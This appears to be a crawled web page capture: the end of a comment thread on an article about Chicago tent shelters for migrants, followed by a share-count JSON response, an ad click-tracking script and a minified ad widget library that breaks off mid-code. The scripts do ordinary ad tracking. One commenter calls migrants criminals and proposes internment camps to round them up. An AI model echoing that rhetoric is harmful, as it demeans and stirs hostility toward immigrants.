        </div><div class="comment__content"><p>They should just build walled internment camps so these criminals will all be in the same place and can be rounded up and deported when the time comes.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">2ndOrion</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Don't they have any space around Chicago outside of the City?   How about they just buy Farmland outside of the City and put the Tents there, rather than in the city?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">liberal left behind</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>2 acres for tents eh? Put them in the various sports stadiums. Bath rooms, drinking fountains galore and plenty of parking for the no license plate new scooters they have.  Plenty more room for tents in the parking lots and garages. Certainly the city would cancel all sporting activities as non important in comparison to SANCTUARY.</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/?essb_counter_cache=rebuild
body_size: -90
content:
{"total":0,"facebook":0,"facebook_like":0,"twitter":0,"pinterest":0,"linkedin":0,"digg":0,"tumblr":0,"vk":0,"print":0,"mail":0,"reddit":0,"buffer":0,"love":0,"weibo":0,"pocket":0,"xing":0,"ok":0,"more":0,"whatsapp":0,"meneame":0,"blogger":0,"amazon":0,"yahoomail":0,"gmail":0,"aol":0,"newsvine":0,"hackernews":0,"evernote":0,"myspace":0,"mailru":0,"viadeo":0,"line":0,"flipboard":0,"comments":0,"sms":0,"viber":0,"telegram":0,"subscribe":0,"messenger":0,"kakaotalk":0,"share":0,"livejournal":0,"yammer":0,"meetedgar":0,"fintel":0,"mix":0,"instapaper":0,"copy":0,"parlerbutton":0,"telegram2":0,"gab2":0,"gab":0,"gettr":0,"truthsocial":0,"mastodon":0}

--- FILE ---
content_type: application/javascript
request_url: https://cdn1.decide.dev/tracking/16891499979933952_second_click_lander.js
body_size: 492
content:
(function () {
  var CLICK_ID_PARAM_NAME = 'ld_trk';

  var querystring = {};
  var search = window.location.search.slice(1);
  var params = search.split('&');
  for (var i = 0; i < params.length; ++i) {
    var param = params[i];
    var param_parts = param.split('=');
    querystring[param_parts[0]] = param_parts[1];
  }

  var decide_click_id = querystring[CLICK_ID_PARAM_NAME];

  if (!decide_click_id) {
    return;
  }

  if (document.readyState === "complete" || document.readyState === "interactive") {
    initialize();
  } else {
    document.addEventListener('readystatechange', function readyStateListener (event) {
      if (document.readyState === "complete" || document.readyState === "interactive") {
        document.removeEventListener('readystatechange', readyStateListener);
        return initialize();
      }
    });
  }

  function initialize () {
    document.body.addEventListener('click', track_click);

    function track_click (e) {
      var current_node = e.target;
      while (current_node) {
        if (current_node.nodeName === "A" && /yrxtrk\.com/.test(current_node.href)) {
          var platform_postback_url = "https://trk.decide.dev/ldpix.gif?campaign=ssporganization&conversion=second_click&click_id="+decide_click_id;
          if (navigator.sendBeacon) {
            navigator.sendBeacon(platform_postback_url);
          } else {
            new Image(1,1).src = platform_postback_url;
          }

          break;
        }
        current_node = current_node.parentNode;
      }
    }
  }
})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.adcovery.com/script/13539
body_size: 39966
content:
document.getElementsByTagName=HTMLDocument.prototype.getElementsByTagName;(function(e,t){"use strict";function n(e){var t=e.length,n=st.type(e);return st.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}function r(e){var t=Tt[e]={};return st.each(e.match(lt)||[],function(e,n){t[n]=!0}),t}function i(e,n,r,i){if(st.acceptData(e)){var o,a,s=st.expando,u="string"==typeof n,l=e.nodeType,c=l?st.cache:e,f=l?e[s]:e[s]&&s;if(f&&c[f]&&(i||c[f].data)||!u||r!==t)return f||(l?e[s]=f=K.pop()||st.guid++:f=s),c[f]||(c[f]={},l||(c[f].toJSON=st.noop)),("object"==typeof n||"function"==typeof n)&&(i?c[f]=st.extend(c[f],n):c[f].data=st.extend(c[f].data,n)),o=c[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[st.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[st.camelCase(n)])):a=o,a}}function o(e,t,n){if(st.acceptData(e)){var r,i,o,a=e.nodeType,u=a?st.cache:e,l=a?e[st.expando]:st.expando;if(u[l]){if(t&&(r=n?u[l]:u[l].data)){st.isArray(t)?t=t.concat(st.map(t,st.camelCase)):t in r?t=[t]:(t=st.camelCase(t),t=t in r?[t]:t.split(" "));for(i=0,o=t.length;o>i;i++)delete r[t[i]];if(!(n?s:st.isEmptyObject)(r))return}(n||(delete u[l].data,s(u[l])))&&(a?st.cleanData([e],!0):st.support.deleteExpando||u!=u.window?delete u[l]:u[l]=null)}}}function a(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(Nt,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:wt.test(r)?st.parseJSON(r):r}catch(o){}st.data(e,n,r)}else r=t}return r}function s(e){var t;for(t in e)if(("data"!==t||!st.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(){return!0}function l(){return!1}function c(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function f(e,t,n){if(t=t||0,st.isFunction(t))return st.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return st.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=st.grep(e,function(e){return 1===e.nodeType});if(Wt.test(t))return st.filter(t,r,!n);t=st.filter(t,r)}return st.grep(e,function(e){return st.inArray(e,t)>=0===n})}function p(e){var t=zt.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function d(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function h(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function g(e){var t=nn.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function m(e,t){for(var n,r=0;null!=(n=e[r]);r++)st._data(n,"globalEval",!t||st._data(t[r],"globalEval"))}function y(e,t){if(1===t.nodeType&&st.hasData(e)){var n,r,i,o=st._data(e),a=st._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)st.event.add(t,n,s[n][r])}a.data&&(a.data=st.extend({},a.data))}}function v(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!st.support.noCloneEvent&&t[st.expando]){r=st._data(t);for(i in r.events)st.removeEvent(t,i,r.handle);t.removeAttribute(st.expando)}"script"===n&&t.text!==e.text?(h(t).text=e.text,g(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),st.support.html5Clone&&e.innerHTML&&!st.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Zt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}function b(e,n){var r,i,o=0,a=e.getElementsByTagName!==t?e.getElementsByTagName(n||"*"):e.querySelectorAll!==t?e.querySelectorAll(n||"*"):t;if(!a)for(a=[],r=e.childNodes||e;null!=(i=r[o]);o++)!n||st.nodeName(i,n)?a.push(i):st.merge(a,b(i,n));return n===t||n&&st.nodeName(e,n)?st.merge([e],a):a}function x(e){Zt.test(e.type)&&(e.defaultChecked=e.checked)}function T(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Nn.length;i--;)if(t=Nn[i]+n,t in e)return t;return r}function w(e,t){return e=t||e,"none"===st.css(e,"display")||!st.contains(e.ownerDocument,e)}function N(e,t){for(var n,r=[],i=0,o=e.length;o>i;i++)n=e[i],n.style&&(r[i]=st._data(n,"olddisplay"),t?(r[i]||"none"!==n.style.display||(n.style.display=""),""===n.style.display&&w(n)&&(r[i]=st._data(n,"olddisplay",S(n.nodeName)))):r[i]||w(n)||st._data(n,"olddisplay",st.css(n,"display")));for(i=0;o>i;i++)n=e[i],n.style&&(t&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=t?r[i]||"":"none"));return e}function C(e,t,n){var r=mn.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function k(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=st.css(e,n+wn[o],!0,i)),r?("content"===n&&(a-=st.css(e,"padding"+wn[o],!0,i)),"margin"!==n&&(a-=st.css(e,"border"+wn[o]+"Width",!0,i))):(a+=st.css(e,"padding"+wn[o],!0,i),"padding"!==n&&(a+=st.css(e,"border"+wn[o]+"Width",!0,i)));return a}function E(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=ln(e),a=st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=un(e,t,o),(0>i||null==i)&&(i=e.style[t]),yn.test(i))return i;r=a&&(st.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(a?"border":"content"),r,o)+"px"}function S(e){var t=V,n=bn[e];return n||(n=A(e,t),"none"!==n&&n||(cn=(cn||st("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(cn[0].contentWindow||cn[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=A(e,t),cn.detach()),bn[e]=n),n}function A(e,t){var n=st(t.createElement(e)).appendTo(t.body),r=st.css(n[0],"display");return n.remove(),r}function j(e,t,n,r){var i;if(st.isArray(t))st.each(t,function(t,i){n||kn.test(e)?r(e,i):j(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==st.type(t))r(e,t);else for(i in t)j(e+"["+i+"]",t[i],n,r)}function D(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(lt)||[];if(st.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function L(e,n,r,i){function o(u){var l;return a[u]=!0,st.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||s||a[c]?s?!(l=c):t:(n.dataTypes.unshift(c),o(c),!1)}),l}var a={},s=e===$n;return o(n.dataTypes[0])||!a["*"]&&o("*")}function H(e,n){var r,i,o=st.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((o[r]?e:i||(i={}))[r]=n[r]);return i&&st.extend(!0,e,i),e}function M(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(o in c)o in r&&(n[c[o]]=r[o]);for(;"*"===l[0];)l.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("Content-Type"));if(i)for(o in u)if(u[o]&&u[o].test(i)){l.unshift(o);break}if(l[0]in r)a=l[0];else{for(o in r){if(!l[0]||e.converters[o+" "+l[0]]){a=o;break}s||(s=o)}a=a||s}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function q(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=u[++s];)if("*"!==i){if("*"!==l&&l!==i){if(n=a[l+" "+i]||a["* "+i],!n)for(r in a)if(o=r.split(" "),o[1]===i&&(n=a[l+" "+o[0]]||a["* "+o[0]])){n===!0?n=a[r]:a[r]!==!0&&(i=o[0],u.splice(s--,0,i));break}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(c){return{state:"parsererror",error:n?c:"No conversion from "+l+" to "+i}}}l=i}return{state:"success",data:t}}function _(){try{return new e.XMLHttpRequest}catch(t){}}function F(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function O(){return setTimeout(function(){Qn=t}),Qn=st.now()}function B(e,t){st.each(t,function(t,n){for(var r=(rr[t]||[]).concat(rr["*"]),i=0,o=r.length;o>i;i++)if(r[i].call(e,t,n))return})}function P(e,t,n){var r,i,o=0,a=nr.length,s=st.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Qn||O(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;u>a;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:st.extend({},t),opts:st.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Qn||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=st.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(R(c,l.opts.specialEasing);a>o;o++)if(r=nr[o].call(l,e,c,l.opts))return r;return B(l,c),st.isFunction(l.opts.start)&&l.opts.start.call(e,l),st.fx.timer(st.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function R(e,t){var n,r,i,o,a;for(n in e)if(r=st.camelCase(n),i=t[r],o=e[n],st.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=st.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function W(e,t,n){var r,i,o,a,s,u,l,c,f,p=this,d=e.style,h={},g=[],m=e.nodeType&&w(e);n.queue||(c=st._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,f=c.empty.fire,c.empty.fire=function(){c.unqueued||f()}),c.unqueued++,p.always(function(){p.always(function(){c.unqueued--,st.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===st.css(e,"display")&&"none"===st.css(e,"float")&&(st.support.inlineBlockNeedsLayout&&"inline"!==S(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",st.support.shrinkWrapBlocks||p.done(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(r in t)if(o=t[r],Zn.exec(o)){if(delete t[r],u=u||"toggle"===o,o===(m?"hide":"show"))continue;g.push(r)}if(a=g.length){s=st._data(e,"fxshow")||st._data(e,"fxshow",{}),"hidden"in s&&(m=s.hidden),u&&(s.hidden=!m),m?st(e).show():p.done(function(){st(e).hide()}),p.done(function(){var t;st._removeData(e,"fxshow");for(t in h)st.style(e,t,h[t])});for(r=0;a>r;r++)i=g[r],l=p.createTween(i,m?s[i]:0),h[i]=s[i]||st.style(e,i),i in s||(s[i]=l.start,m&&(l.end=l.start,l.start="width"===i||"height"===i?1:0))}}function $(e,t,n,r,i){return new $.prototype.init(e,t,n,r,i)}function I(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=wn[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function z(e){return st.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}var X,U,V=e.document,Y=e.location,J=e.__sh,G=e.$,Q={},K=[],Z="1.9.0",et=K.concat,tt=K.push,nt=K.slice,rt=K.indexOf,it=Q.toString,ot=Q.hasOwnProperty,at=Z.trim,st=function(e,t){return new st.fn.init(e,t,X)},ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,lt=/\S+/g,ct=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ft=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,pt=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,dt=/^[\],:{}\s]*$/,ht=/(?:^|:|,)(?:\s*\[)+/g,gt=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,mt=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,yt=/^-ms-/,vt=/-([\da-z])/gi,bt=function(e,t){return t.toUpperCase()},xt=function(){V.addEventListener?(V.removeEventListener("DOMContentLoaded",xt,!1),st.ready()):"complete"===V.readyState&&(V.detachEvent("onreadystatechange",xt),st.ready())};st.fn=st.prototype={__sh:Z,constructor:st,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ft.exec(e),!i||!i[1]&&n)return!n||n.__sh?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof st?n[0]:n,st.merge(this,st.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:V,!0)),pt.test(i[1])&&st.isPlainObject(n))for(i in n)st.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=V.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=V,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):st.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),st.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return nt.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=st.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return st.each(this,e,t)},ready:function(e){return st.ready.promise().done(e),this},slice:function(){return this.pushStack(nt.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(st.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:tt,sort:[].sort,splice:[].splice},st.fn.init.prototype=st.fn,st.extend=st.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||st.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++)if(null!=(e=arguments[u]))for(n in e)r=s[n],i=e[n],s!==i&&(c&&i&&(st.isPlainObject(i)||(o=st.isArray(i)))?(o?(o=!1,a=r&&st.isArray(r)?r:[]):a=r&&st.isPlainObject(r)?r:{},s[n]=st.extend(c,a,i)):i!==t&&(s[n]=i));return s},st.extend({noConflict:function(t){return e.$===st&&(e.$=G),t&&e.__sh===st&&(e.__sh=J),st},isReady:!1,readyWait:1,holdReady:function(e){e?st.readyWait++:st.ready(!0)},ready:function(e){if(e===!0?!--st.readyWait:!st.isReady){if(!V.body)return setTimeout(st.ready);st.isReady=!0,e!==!0&&--st.readyWait>0||(U.resolveWith(V,[st]),st.fn.trigger&&st(V).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===st.type(e)},isArray:Array.isArray||function(e){return"array"===st.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Q[it.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==st.type(e)||e.nodeType||st.isWindow(e))return!1;try{if(e.constructor&&!ot.call(e,"constructor")&&!ot.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||ot.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||V;var r=pt.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=st.buildFragment([e],t,i),i&&st(i).remove(),st.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=st.trim(n),n&&dt.test(n.replace(gt,"@").replace(mt,"]").replace(ht,"")))?Function("return "+n)():(st.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||st.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&st.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(yt,"ms-").replace(vt,bt)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i,o=0,a=e.length,s=n(e);if(r){if(s)for(;a>o&&(i=t.apply(e[o],r),i!==!1);o++);else for(o in e)if(i=t.apply(e[o],r),i===!1)break}else if(s)for(;a>o&&(i=t.call(e[o],o,e[o]),i!==!1);o++);else for(o in e)if(i=t.call(e[o],o,e[o]),i===!1)break;return e},trim:at&&!at.call("\ufeff\u00a0")?function(e){return null==e?"":at.call(e)}:function(e){return null==e?"":(e+"").replace(ct,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?st.merge(r,"string"==typeof e?[e]:e):tt.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(rt)return rt.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else for(;n[o]!==t;)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,r){var i,o=0,a=e.length,s=n(e),u=[];if(s)for(;a>o;o++)i=t(e[o],o,r),null!=i&&(u[u.length]=i);else for(o in e)i=t(e[o],o,r),null!=i&&(u[u.length]=i);return et.apply([],u)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(r=e[n],n=e,e=r),st.isFunction(e)?(i=nt.call(arguments,2),o=function(){return e.apply(n||this,i.concat(nt.call(arguments)))},o.guid=e.guid=e.guid||st.guid++,o):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===st.type(r)){o=!0;for(u in r)st.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,st.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(st(e),n)})),n))for(;l>u;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),st.ready.promise=function(t){if(!U)if(U=st.Deferred(),"complete"===V.readyState)setTimeout(st.ready);else if(V.addEventListener)V.addEventListener("DOMContentLoaded",xt,!1),e.addEventListener("load",st.ready,!1);else{V.attachEvent("onreadystatechange",xt),e.attachEvent("onload",st.ready);var n=!1;try{n=null==e.frameElement&&V.documentElement}catch(r){}n&&n.doScroll&&function i(){if(!st.isReady){try{n.doScroll("left")}catch(e){return setTimeout(i,50)}st.ready()}}()}return U.promise(t)},st.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Q["[object "+t+"]"]=t.toLowerCase()}),X=st(V);var Tt={};st.Callbacks=function(e){e="string"==typeof e?Tt[e]||r(e):st.extend({},e);var n,i,o,a,s,u,l=[],c=!e.once&&[],f=function(t){for(n=e.memory&&t,i=!0,u=a||0,a=0,s=l.length,o=!0;l&&s>u;u++)if(l[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}o=!1,l&&(c?c.length&&f(c.shift()):n?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function r(t){st.each(t,function(t,n){var i=st.type(n);"function"===i?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==i&&r(n)})})(arguments),o?s=l.length:n&&(a=t,f(n))}return this},remove:function(){return l&&st.each(arguments,function(e,t){for(var n;(n=st.inArray(t,l,n))>-1;)l.splice(n,1),o&&(s>=n&&s--,u>=n&&u--)}),this},has:function(e){return st.inArray(e,l)>-1},empty:function(){return l=[],this},disable:function(){return l=c=n=t,this},disabled:function(){return!l},lock:function(){return c=t,n||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!l||i&&!c||(o?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},st.extend({Deferred:function(e){var t=[["resolve","done",st.Callbacks("once memory"),"resolved"],["reject","fail",st.Callbacks("once memory"),"rejected"],["notify","progress",st.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return st.Deferred(function(n){st.each(t,function(t,o){var a=o[0],s=st.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&st.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?st.extend(e,r):r}},i={};return r.pipe=r.then,st.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=nt.call(arguments),a=o.length,s=1!==a||e&&st.isFunction(e.promise)?a:0,u=1===s?e:st.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?nt.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=Array(a),n=Array(a),r=Array(a);a>i;i++)o[i]&&st.isFunction(o[i].promise)?o[i].promise().done(l(i,r,o)).fail(u.reject).progress(l(i,n,t)):--s;return s||u.resolveWith(r,o),u.promise()}}),st.support=function(){var n,r,i,o,a,s,u,l,c,f,p=V.createElement("div");if(p.setAttribute("className","t"),p.innerHTML=" <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",r=p.getElementsByTagName("*"),i=p.getElementsByTagName("a")[0],!r||!i||!r.length)return{};o=V.createElement("select"),a=o.appendChild(V.createElement("option")),s=p.getElementsByTagName("input")[0],i.style.cssText="top:1px;float:left;opacity:.5",n={getSetAttribute:"t"!==p.className,leadingWhitespace:3===p.firstChild.nodeType,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(i.getAttribute("style")),hrefNormalized:"/a"===i.getAttribute("href"),opacity:/^0.5/.test(i.style.opacity),cssFloat:!!i.style.cssFloat,checkOn:!!s.value,optSelected:a.selected,enctype:!!V.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==V.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===V.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},s.checked=!0,n.noCloneChecked=s.cloneNode(!0).checked,o.disabled=!0,n.optDisabled=!a.disabled;try{delete p.test}catch(d){n.deleteExpando=!1}s=V.createElement("input"),s.setAttribute("value",""),n.input=""===s.getAttribute("value"),s.value="t",s.setAttribute("type","radio"),n.radioValue="t"===s.value,s.setAttribute("checked","t"),s.setAttribute("name","t"),u=V.createDocumentFragment(),u.appendChild(s),n.appendChecked=s.checked,n.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,p.attachEvent&&(p.attachEvent("onclick",function(){n.noCloneEvent=!1}),p.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})p.setAttribute(l="on"+f,"t"),n[f+"Bubbles"]=l in e||p.attributes[l].expando===!1;return p.style.backgroundClip="content-box",p.cloneNode(!0).style.backgroundClip="",n.clearCloneStyle="content-box"===p.style.backgroundClip,st(function(){var 